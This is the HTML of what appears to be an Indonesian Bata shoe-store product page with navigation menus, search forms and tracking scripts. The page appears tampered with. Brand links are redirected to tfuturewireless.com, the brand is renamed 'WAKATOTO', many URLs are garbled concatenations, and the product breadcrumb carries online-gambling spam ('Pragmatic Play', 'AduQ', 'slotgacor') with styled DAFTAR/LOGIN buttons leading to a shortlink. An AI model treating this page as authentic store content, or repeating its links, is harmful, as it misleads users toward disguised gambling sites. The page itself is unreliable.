                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://tfuturewireless.comnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://tfuturewireless.com" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://tfuturewireless.com" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.comnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.compower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-3d/" id="ID_Men_Brand_WAKATOTO3D" data-analytics-name="WAKATOTO 3D">
                                                WAKATOTO 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-comfit/" id="ID_Men_Brand_WAKATOTOComfit" data-analytics-name="WAKATOTO Comfit">
                                                WAKATOTO Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata/" id="ID_Men_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.compatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-red-label/" id="ID_Men_Brand_WAKATOTORedLabel" data-analytics-name="WAKATOTO Red Label">
                                                WAKATOTO Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://tfuturewireless.com" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://tfuturewireless.com" class="ProductItem-nav-breadcrumb-link">WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://go.myshortlink.org/5mm4p5b" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://go.myshortlink.org/5mm4p5b" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
